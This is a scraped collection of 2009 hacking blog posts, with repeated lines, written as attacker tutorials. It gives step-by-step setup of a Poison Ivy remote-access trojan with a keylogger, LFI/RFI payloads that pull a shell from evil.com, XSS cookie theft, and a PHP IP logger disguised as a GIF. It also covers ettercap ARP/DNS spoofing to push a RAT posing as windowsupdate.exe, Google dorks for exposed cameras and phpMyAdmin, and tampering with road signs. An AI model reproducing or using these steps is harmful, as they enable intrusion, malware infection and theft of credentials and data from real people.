
Optionally, If your victim is a rather suspicious person and will go snooping when no picture opens for them, add another start command to your bat leading to a copy of the picture that is hidden as well.
So now you know the way that I may or may not infect victims with pictures(or other files of choosing really). If you have a spin of this or adaptation with your own methods to improve this one, feel free to add it.
Poison Ivy
Saturday, November 14, 2009
+ Go to
http://www.no-ip.com/
+ Sign up and download there software and install it (ip updater)
+ No-ip Ip Updater download ->
http://download.cnet.com/No-IP-DUC-Dynamic-DNS-Update-Client/3000-10248_4-10055182.html?tag=lst-1&cdlPid=10375673

+ Sign in on the the website and click Add a Host
+ Now this is where you will create your dns, choose a name of your liking and choose from the drop down list
+ Click Create Host
+ Sign in with the your no-ip details on the Ip updater software and you should see your host you created just before.. now your done setting up your host.
--[Downloading]--
Download all of the following

+ Poison Ivy 3.2 ->
Download all of the following
+ Poison Ivy 3.2 ->
http://www.poisonivy-rat.com/index.php?link=download
+Patch poison ivy 2.3
http://www.4shared.com/file/110443811/139faf9a/poisionivy232-patch.html
--[Installing]--

+ Extract PI2.3.2.rar and poision.ivy.2.3.2-patch.rar
+ Copy poision.ivy.2.3.2-patch.exe to PI2.3.2
+ Extract PI2.3.2.rar and poision.ivy.2.3.2-patch.rar
+ Copy poision.ivy.2.3.2-patch.exe to PI2.3.2

+ Run poision.ivy.2.3.2-patch.exe and click patch
+ --[Client and Server Set Up]--
Setting up the Client

+ Run Poison Ivy 2.3.2.exe.. go to File>New Client
+ This is where you decide the port you will use for the customer to connect through.. use something your other apps wont be using.
Setting up the Client
+ Run Poison Ivy 2.3.2.exe.. go to File>New Client
+ This is where you decide the port you will use for the customer to connect through.. use something your other apps wont be using.
+ Once you have decided on your port your going to have to forward that port on your router/modem, im not going to go into alot of detail on how to forward ports..
+ First set up a static ip, you can find out how to do that here ->
+ First set up a static ip, you can find out how to do that here ->
http://www.portforward.com/networking/staticip.htm
+ Second go to(below) and find router/modem
http://www.portforward.com/
+ Third select any app/game that shows up in the list and follow the directions but replace the port they give you with the one your using for Poison Ivy.
Setting up the Server

+ Go to File>New Server
+ Click Create Profile and select a profile name..
+ Enter you dns and port number then click add
+ Keep admin as pass or change (if you change the pass you have to have the same pass on the client or you wont get connections being accepted)
+ Go to File>New Server
+ Click Create Profile and select a profile name..
+ Enter you dns and port number then click add
+ Keep admin as pass or change (if you change the pass you have to have the same pass on the client or you wont get connections being accepted)
+ Choose a HKLM/Run Name and click the Random button a few times to generate a ActiveX Key Name
+ Then click Next
+ Then click Next

+ Create your own Mutex or leave as is.
+ Tick the next 3 boxes and select and type in a process to inject into to or leave as is
+ Tick keylogger box if thats what ya want.....
+ Click Next to proceed+
+ Tick the next 3 boxes and select and type in a process to inject into to or leave as is
+ Tick keylogger box if thats what ya want.....
+ Click Next to proceed+

+ Here you have the option to choose a icon
+ Ticking Execute Third-Party Application after build (upx.exe) will decrease your server size when built
+ Click Generate and type in the name of your server and click save.
--[Having Connections Problems?]--
+ If you find that your no longer getting any connections then
1, Check to see if the No-IP Ip Updater has updated your current ip (you will need to update your dns everytime you restart your router/modem IF you have a dynamic IP.
2, Are you on a VPN?? If yes check to see if your VPN allows traffic through your port there are alot that don't.
3, If you have alot of connections that are in lets say minisota or USA in general then you should consider that alot of people turn off there computers at night when they go to sleep.
Server Flaws
Friday, November 13, 2009
Today I will be showing you many, many, flaws on an internal server, we will go through PHP Attacks, Java attacks, and URL manipulation.
Lets start with URL manipulation, shall we?
URL Manipulation
Well, lets say you find a login for a certain website.
Go ahead and view the source.
If you see anything familiar to:
index.php?file=login.php
Then that is the PHP file representing login.php, here is an example of how the URL may look like:
http://www.target.com/admin/index.php?file=login.php
Once we go there it will probably forbid access because we did not enter anything and we do not have any SESSION id given by the server.
But don't you see anything suspicious on the page that is functioning (index.php?file=login.php) Well, if you see anything cached on that page such as: password.php, your in luck. Go to that exact PHP file. You can do this via: http://www.target.com/admin/index.php?file=password.php
And you might get back the Administrator Username and Password, and it has no encryption in any format whatsoever (MD5, SHA1, etc)
But the Administrators can go further to protect them selves, but there are more manipulations. Lets continue on to them?
Null Byte Includes
Now, on our last URL manipulation, we got access to the admin site, and while reviewing the source we found:
index.php?file=login.php
Which featured us the password.php motive which told us that if we replaced login.php with password.php it will feature the administrative USR and PWD without any encryption (md5, sha1, etc).
But, what if the administrators have knowledge and are smarter, but what they think is that LFI, is LFI, and if its original form doesn't work, it would never work. But that is totally wrong. You can use Null Byte includes to gain knowledge in the PHP/CGI source that is representing that file.
So basically lets say that password.php was forbidden for outside users, here is a sample of that content:
index.php?file=password.php
It featured content showing the password without any encryption.
But once you go to it, your forbidden, but this can be changed by adding a Null Byte include. Here is how it would look:
index.php?file=password.php
That poisoned null byte gives us the ability to view the source of that .PHP file thus giving us the password for the administrative user account.
This can be used for other destruction such as viewing config.php, /etc/passwd, etc.
Null Byte Upload
Lets say you make an attempt to upload a shell on some website, but it replies back with an error claiming it only accepts JPG, PNG, etc.
Well most of you would say "Ugh ill just give up"
And others would say "I will just rename my shell to ShellName.php.jpg"
Both are wrong.
You can simply bypass this using a poison null byte upload.
How do you do this destructive attack? Its really simple, follow this steps to determine your question:
1. Open Notepad
2. Copy and Paste your PHP Shell
3. File >> Save as >> shellname.php.jpg
4. Upload to the server
Our null byte () adds a URL -Encoded format into .jpg thus giving back our file (in most cases your shell).
LFI Tutorial
LFI Represents Local File Inclusion, it is basically a URL transverse, here is an example of an LFI code:
victim.com/index.php?page=../../../../../../../etc/passwd
And here is an example of a vulnerable code:
$page = $_GET[page];
include($page);
?>
That PHP script should never be used, because $page is passed directly on the webpage.
And the LFI code represents what can happen if your $page is written like that.
the ../'s you see are called URL transversal, they let you serve anywhere around the server using characters that represent UP, Down, etc.
Lets move on to the LFI script itself and play around with it for a bit.
victim.com/index.php?page=../../../../../../../etc/passwd
What that does is goes up to the directory /etc/passwd.
/etc/passwd is a representation for a Linux box featuring its encrypted password, just like Windows has its own encrypted passwd function (SAM) Unix has it as well.
Once they gain access to that directory, they have the ability to view users, and crack the encoded password via Brute-Force.
But sometimes Administrators can be smart, and this is where the poisoned null byte comes in hand, if you cannot access /etc/passwd, it eventually means that the Administrator progressed something into it.
So you can try:
victim.com/index.php?page=../../../../../../../etc/passwd
You can use a poison null byte due to the fact that sometimes Admins try to add something like .php.txt etc to make it harder for you to gain access to the file.
Fortunately you can easily bypass this using the poison null-byte.
RFI Tutorial
RFI is most commonly used to transmit a shell to a web server but its actually not uploaded, it is just an appearance on the web server itself.
RFI can be used for plenty of things, transmitting password loggers, etc. But its commonly used for its brilliant ability to store a shell.
Now if your not familiar with what a shell is, a shell is a PHP script that is used to cd to directories, view dirs, gain access to mysql, and find private files the server has stored on there web server.
How can this be a bad thing for you? They can leak an entire db leak using there access in MySQL, this db can feature usernames, passwords, emails, etc.
They can gain access to ANYTHING. Here is an example of an RFI attempt:
http://www.victim.com/index.php?page=htt...shell.txt?
That tells the web server to go to the page of http://www.evil.com/shell.txt
and how will it work you may be asking yourself, well it will work because the .txt file is filled with PHP commands/tags that point at the PHP extension.
We need to add the ? due to the fact that its basically like a URL transversal thing but its really not it just points at that directory (http://www.evil.com/shell.txt).
XSS
XSS is used a lot on search engines, it can also be used to point at an xsshell.
But first, lets play around with Javascript. Find yourself a search-box, and try typing this in:
That makes an alert textbox featuring our keyword "Test".
So press enter, and if it comes back with what we presented in our script, then your site is vulnerable to XSS
You may be saying, is this only possible in Javascript? No, there are HTML Injections, which look familiar to this:
sup
If you get the (sup) back, it is also vulnerable to HTML injection.
But we are focusing on Javascript. Lets say we wanted to point a bitch at our xsshell we created which logs cookies. We can do this using this simple javascript script:
<(meta) content="0;url=http://www.yourxsshell.com/attack.php" http-equiv="refresh">
That uses meta to redirect to your xsshell.
Here is an example of how that may look after its encoded (this uses google.com as an example)
http://www.lapdonline.org/search_results...rch_terms=
There you go, it is encoded.
What you want to is redirect it to your XSSHell, so you might need to modify my example.
Download xsshell (includes info etc)
http://www.darknet.org.uk/2006/12/xss-sh...door-tool/
Now once you send that XSS'd link to somebody which includes your xsshell you will log all of their cookies, ses id's, etc.
You can even put a Trojan download instead of an XSShell, but you have to make it look well-thought out.
FTP Hacking
FTP is the File Transfer Protocol on a web server, it is used to store files, view files, etc.
But there is a root account that contains all the permission, we don't have root and it would probably take forever to do a Brute-Force on the account.
So a trick is to do the following:
1. Open Command Prompt
2. Type in: ftp http://www.target.com
3. Enter WRONG details.
4. Then once your done with that type in: quote user ftp
then type in quote cwd ~root
then type in quote pass ftp
That quotes the user account FTP
Then it quotes the cwd of ~root
Don't expect this to work on every website, some websites have anonymous login disabled meaning this won't work as much as you expected it to .
Robots.txt destruction:
Robots.txt is a text file that is used to control spiders that visit your website. This file grants access to certain folders, file types, and specific files depending on the robot accessing the site.
Here is an example of Robots.txt:
User-agent: *
Allow: /searchhistory/
Disallow: /news?output=xhtml&
Allow: /news?output=xhtml
Disallow: /search
Disallow: /groups
Disallow: /images
Disallow: /catalogs
Disallow: /catalogues
Disallow: /news
Disallow: /nwshp
Disallow: /?
Disallow: /addurl/image?
Disallow: /pagead/
Disallow: /relpage/
Disallow: /relcontent
Disallow: /sorry/
Disallow: /imgres
Disallow: /keyword/
Disallow: /u/
Also, theUser-agent: *
Allow: /searchhistory/
Disallow: /news?output=xhtml&
Allow: /news?output=xhtml
Disallow: /search
Disallow: /groups
Disallow: /images
Disallow: /catalogs
Disallow: /catalogues
Disallow: /news
Disallow: /nwshp
Disallow: /?
Disallow: /addurl/image?
Disallow: /pagead/
Disallow: /relpage/
Disallow: /relcontent
Disallow: /sorry/
Disallow: /imgres
Disallow: /keyword/
Disallow: /u/
Disalow: /admin/
This can be used as a URL transversal method.
Here is an example of how it may look like:
http://www.host.com/disallowed directory/RandomLeters&symbols
Well, after you get a 404 ERROR page, you should see something like /../
You may notice that from our LFI explanation, /../ is used to transmit to other directories, well in this case giving us access to the disallowed directories that are formed in Robots.txt. For example
http://www.host.com/disallowed directory/Abunchofrandomletters&symbols/../admin/
But do NOT expect this to work on every single website that has Robots.txt
PPPoE Exposure
A method of transmitting PPP traffic over Ethernet to the Internet through a common broadband medium.
But sometimes even hosts do not have PPP tunneled (if they have it on there network).
PPP can used in telnet, so that is what we will we be focusing on.
First, you want to do an nmap scan via:
nmap -v -A host.com
And you will need to wait until it is finished, we will need to see what OS this runs under, this will give us loads of information such as possible router info.
So after its done you might want to go to google and search:
Router-Name Default Password
Because in telnet, the PPPoE password is usually defaulted.
So for example, if it prompts you for the user and password, you can try:
Admin
Password
Now, once your in. You can cd to directories and view dirs, the /var section includes ability to view messages, logs, etc.
You may want to focus on finding config.xml, because that included CWMP, ACS, and possible POP information.
If however you cannot get PPPoE access, you can run a Brute-Force attack, or you can try accessing certain directories such as cwmp.host.com, usually the sites are put under https because they think its a high-level of encryption so its harder to crack, but the password for that can be easily prompted by using useragent vulnerables, cookie spoofing, and also FTP vulnerabilities which were discussed in our previous tutorial on Web Hacking.
The FTP Vulnerabilities we discussed will get you on a very high level because it may include db's, configs, etc.
Serverside Includes (Evil SSI)
The most common way to to find one of these vulnerabilities are to simply use a search box. Serverside Includes are basically abilities to view directories.. Just so I can explain it in a more efficient way, lets say your in the directory /admin, and you have a search field, and your wondering what else is in the /admin directory, well you can simply use this :
ls is a command used to display directories, and cmd is basically a Command Prompt.
After we get a reply displayed along with directories, we can use rm to remove directories, example:
We can do a lot of things, but these are just set examples.
Hack Using Google
1. Hack Video cameras
Type this in google inurl:viewerframe?mode= or this inurl:"viewerframe?mode=refresh" with quotes and click any result...
you can see cameras around the world..and you can move some cameras....
you can see cameras around the world..and you can move some cameras....
2. Search Google for free files
Type this into google with the quotes "intitle:index of" anything and you
can download free files like music movies games and so on for example i used this one but u can write whatever u want for ex. "intitle:index of" hacks GO AN TRY:....
i found this one RAPIDSHARE :P haven't tried it but it looks really good http://www.rapidshare1.com/rapidshare.com/ or this one http://www.leetupload.com/dbindex2/index...20Packers/
3. Get Usage statistics for sites
Get traffic statistic for sites .... put this with the quotes into google intitle:"usage statistics for" "generated by webalizer" and choose the site...
Get traffic statistic for sites .... put this with the quotes into google intitle:"usage statistics for" "generated by webalizer" and choose the site...
4. Search for "ROBOTS"
Okay i just don't know is this useful but its not for me..but anyway ill post it...Type this into google with the quotes "robots.txt" "disallow:" filetype:txt
Okay i just don't know is this useful but its not for me..but anyway ill post it...Type this into google with the quotes "robots.txt" "disallow:" filetype:txt
5. Search for FTP`s
Search for FTPs.... type this into google intitle:index of ws_ftp.ini and choose..:P
Search for FTPs.... type this into google intitle:index of ws_ftp.ini and choose..:P

6. Get Front Page sites user name and password
This one is good ...but the bad thing is that you must decrypt password
...Its a DES Encryption so try using John the ripper...
U must have front page installed on ur PC so u can DEFACE the page
Type this in google with quotes and click any page inurl:_vti_pvt "service.pwd"
This one is good ...but the bad thing is that you must decrypt password
...Its a DES Encryption so try using John the ripper...
U must have front page installed on ur PC so u can DEFACE the page
Type this in google with quotes and click any page inurl:_vti_pvt "service.pwd"

7. Remote another Computer
Okay this one is nice...you can take over someones pc but the problem is that u don't know the password...
so u will need to use bruteforcer.... the best for this is any VNC Bruteforcer
Type this in google with quotes "vnc desktop" inurl:5800 If u don't have much results change the number to 5801..than 5802 and so...

8. Get Full access to phpMyAdmin
This one is cool...U can get full control of someones MYphpAdmin ....type this into google intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*" and click any....
This one is cool...U can get full control of someones MYphpAdmin ....type this into google intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*" and click any....
How to get tons of followers on Twitter
Wednesday, November 11, 2009
First, (you may want to make a new Twitter account if you're paranoid of offline phishers.) Download here
http://autotwitterbot.com/download.php
Open it up and click "Manage Accounts" and then "add."
Type in your user/pass and hit add.
Highlight your account and click "Login"
Now, it should redirect you a few times; but you should end up at the Twitter home page.
Type in your user/pass and hit add.
Highlight your account and click "Login"
Now, it should redirect you a few times; but you should end up at the Twitter home page.
Go to this site and pick on of the names on the list.
http://www.pickmore.com/internet/highest-number-of-twitter-followers-2118
Click on the right hand side where it lists the number of followers.
Now you should be able to click the button at the top that says "Follow all"
Now just let it run overnight, and hopefully in the morning; you should have tons of followers who followed you back.
Now if you want you can goto your following page and click "Unfollow all" so that you aren't following 2 billion people.
###Warning#### I just foud out that Twitter might suspend your account if you do too many people in a short ammount of time. Try using the Limit Follow/Unfollow option
New Megaupload Trick
Friday, October 30, 2009
With no premium account?
Just do this with your links;
If the download link is say:
http://www.megaupload.com/?d=85GT7Z2W
Just add mgr_dl.php after the .com/ so the new link becomes:
http://www.megaupload.com/mgr_dl.php?d=85GT7Z2W
No captcha, No countdown, Full speed.
Just do this with your links;
If the download link is say:
http://www.megaupload.com/?d=85GT7Z2W
Just add mgr_dl.php after the .com/ so the new link becomes:
http://www.megaupload.com/mgr_dl.php?d=85GT7Z2W
No captcha, No countdown, Full speed.
Get anyone's IP address
Thursday, October 15, 2009
Okay, this is a very simple tutorial, but I see a lot of requests 'WELL HOW DO I GET THURR IP ADDRESS'. Well, it's very simple. Here's what you're going to need:
- A web host that supports PHP. A good free one is freehostia.com
- .htaccess
- shakira.gif
- A real pic of shakira (or any image you'd like)
- ips.txt
Alright, so in a folder create an ips.txt, .htaccess file, gather an image and open up your image editor to a blank tab, and let's begin! First off, here's what the code is going to look like for our IP stealer!
 $myImage = imagecreatefromjpeg('shakira.jpg');

header("Content-type: image/jpg");

imagejpeg($myImage);

imagedestroy($myImage);


    if (!empty($_SERVER['HTTP_CLIENT_IP']))

    {

      $v_ip=$_SERVER['HTTP_CLIENT_IP'];

    }

    elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))

    {

      $v_ip=$_SERVER['HTTP_X_FORWARDED_FOR'];

    }

    else

    {

      $v_ip=$_SERVER['REMOTE_ADDR'];

    }


$v_date = date("l d F H:i:s");


$fp = fopen("ips.txt", "a");

fwrite($fp, "IP: \t$v_ip - DATE: \t$v_date\n\n");

fclose($fp);

?>
First off, towards the top make sure that you change 'shakira.jpg' to the name of your image, or it will not work!
Okay, so what it's doing is at the top, it's basically grabbing the real image shakira.jpg and echoing it, and at the bottom is the IP stealer I've created. It's simple, and it's added a few extra measures in there so that even if they're behind a proxy, it'll still return THEIR IP. So, you paste all that in your editor, and save it as shakira.GIF. Yes, save it as a .gif file. The MIME types above that I used (jpeg) do NOT matter, as you'll see here. So, save it as shakira.gif.
Then, you can modify this part:
$fp = fopen("ips.txt", "a");

fwrite($fp, "IP: \t$v_ip - DATE: \t$v_date\n\n");

fclose($fp);
And, instead of using ips.txt, you can use HTML and make nice fancy tables and things, I like mine simple though. Easier to copy and paste and do what I will with it
In your .htaccess file, you're going to add the line:
AddHandler application/x-httpd-php .gifThis code will allow the .gif file extension to parse the PHP code, so that the image isn't a .php file and inconspicious.
So now, you're going to take the real image, shakira.gif, ips.txt and the .htaccess file and upload them all to your freehostia account. Now, you can link the image in a myspace and get IPs that way, or if you need a specific IP address you can tell a person to look at your pic and link them to it, etc. You get the picture, use your imagination!
So now, you're going to take the real image, shakira.gif, ips.txt and the .htaccess file and upload them all to your freehostia account. Now, you can link the image in a myspace and get IPs that way, or if you need a specific IP address you can tell a person to look at your pic and link them to it, etc. You get the picture, use your imagination!
Get your Rat onto a pc that's on the same Network.
Wednesday, October 14, 2009
his is how to get someone to download your rat if you're on the same network
This isn't supposed to be some amazing tutorial. I just want to have this so I don't have to keep answering he same damn question over and over again..
Start by downloading backtrack 4 and burning the iso.
http://www.remote-exploit.org/backtrack_download.html
Boot into backtrack and open the file browser, and browse to /var/www/. There will be file calledindex.html..
Now copy your rat into the same directory and name it windowsupdate.exe
/etc/init.d/apache2 start open firefox and navigate to 127.0.0.1. Your fake update page should show up.Now set up the dns_spoofing configuraton
echo "* A 192.168.1.101" >> /usr/share/ettercap/etter.dnsReplace 192.168.1.101 with your own ip (ifconfig)
Use nmap to find your target ip
nmap -sP your_subnet/24Now arp-poison with ettercap using the dns_spoof plugin.
ettercap -T -i wlan0 -M arp:remote /192.168.1.1/ /192.168.1.102/ -P dns_spoofreplace 192.168.1.102 with your target's ip.
replace 192.168.1.1 with your gateway ip.
replace wlan0 with your interface.
If you want to target everyone on the network you can use the following command.
ettercap -T -i wlan0 -M arp:remote /192.168.1.1/ // -P dns_spoofNow every time they try to navigate to a web page, they will be redirected to your update page.
Some people will be suspicious but after 5 min of not being able to browse, anyone will give in.
Once you get remote access stop ettercap right away and run the following command in the target computer's cmd.
ipconfig /flushdnsThis will let them browse again
Basics of Cross Site Request Forgery
** Well first, what is CSRF?
CSRF is Cross Site Request Forgery, also abbreviated as XRF, Sea Surf, and session Riding are also names for it.
&& Many people think that CSRF is the same as XSS, this is completely untrue. As you read through this you will learn why.
&& Although XSS vulns are not necessary for a CSRF, they will make it easier in most cases. XSS is not needed for CSRF.
-- in CSRF, the victim sends the attackers request to the webserver without knowing about it.

** So how do I use it?
Here would be a simple way to log the user out of the website.
The reason for the height and width being "1" is so that the victim won't notice an image that didn't load.
This can also be used using Iframes, automatic redirects (like a meta refresh) but this will alert the victim.
** A little more about the vulnerability:
Everything a user can do, CSRF can do. Unless it is specifically protected against, mainly by using tokens.
The user must be logged in to the website.
** Who has been vulnerable to this in the past?
Gmail, attackers could make filters, that when a user received an email containing "password" it would be forwarded and deleted.
Myspace
Facebook
Twitter
The list goes on, alot of websites still don't protect against it.
** Tips
Use hex coding, it won't be as suspicious, the victim will think it's just random characters.
This can also be used using Iframes, automatic redirects (like a meta refresh) but this will alert the victim.
** A little more about the vulnerability:
Everything a user can do, CSRF can do. Unless it is specifically protected against, mainly by using tokens.
The user must be logged in to the website.
** Who has been vulnerable to this in the past?
Gmail, attackers could make filters, that when a user received an email containing "password" it would be forwarded and deleted.
Myspace
The list goes on, alot of websites still don't protect against it.
** Tips
Use hex coding, it won't be as suspicious, the victim will think it's just random characters.
Getting Free Movies Non Stop through Graboid
Saturday, October 10, 2009
So if some of you may have heard, Graboid offers free movies, TV shows and more to download. It is subscription based on bandwidth. First,
Then after you open the program you will have the option to create and account.

Create it and log in. You will notice your bandwidth restriction, and your account will expire in a month, when you have to buy a subscription.
Once your account has expired. I have discovered a new way to make accounts (NOTE: After your account is created, you will never be able to create a free account again, nor through the program or website).
Make this batch script:
Make this batch script:
cd %appdata%

del MozillaControl /F /q

cd “%LOCALAPPDATA%\Graboid_Inc\”

del *.* /F /qHope this helped!
Hack an Electronic Road Signs
Sunday, September 20, 2009
Go to the sign and there is an
" access panel on the sign is generally protected by a small lock, but often are left unprotected. Upon opening the access panel you can see the display electronics.
* The black control pad is attached by a curly cord, with a keyboard on the face.
* Programming is as simple as scrolling down the menu selection to "Instant Text". Type whatever you want to display, Hit Enter to submit. You can now either throw it up on the sign by selecting "Run w/out save" or you can add more pages to it by selecting "Add page"
** HACKER TIPS ** Should it will ask you for a password. Try "DOTS", the default password.
In all likelihood, the crew will not have changed it. However if they did, never fear. Hold "Control" and "Shift" and while holding, enter "DIPY". This will reset the sign and reset the password to "DOTS" in the process. You're in!"
Hacking Games
Saturday, September 19, 2009
what is a rom?
Emulators are nothing without ROMs or disk images, because they are the actual copies of games. Think of it this way: the emulator is the console and the ROMs are the cartridges. An Atari 2600 does you no good if you don't have any cartridges.
The terms "ROM" (Read Only Memory) and "disk image" are used interchangeably at times. The difference between the two is that ROMs are "dumps" or copies of cartridges, while disk images are copies of a non-read only media, such as diskettes. A copy of an Atari 2600 game is a ROM, while a copy of an Apple II game is a disk image.
ROMs come in many shapes, sizes and varieties, but most ROMs are single files that are between 2k to 2MB in size. Some games come in "ROM sets," and have multiple ROM images. This is especially common among arcade games.
ROMs must be loaded by the emulator to work. ROMs are not like .EXE files, you can't just click on them to make them go. You must download the appropriate emulator for the particular game you are trying to emulate.
You should be able to find ROMs for the most popular games, but it might be a little more difficult to find ROMs for rare or obscure games. Some ROMs are illegal to distribute and others just aren't around or are just REALLY hard to find. The recent crackdown by Nintendo and the IDSA, for example, make finding NES and Sega Genesis ROMs difficult. Also, some ROMs might not even work with the emulator you have.
